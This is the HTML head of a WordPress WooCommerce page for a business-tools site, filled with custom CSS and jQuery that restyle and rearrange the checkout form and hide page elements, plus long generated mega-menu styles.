<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/6226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/06/joker-queen-online-cassino-gratis-jet-cassino-crypto-brasil/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=6226' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
